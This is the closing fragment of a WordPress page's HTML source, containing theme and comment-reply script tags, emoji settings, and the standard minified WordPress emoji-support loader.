<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
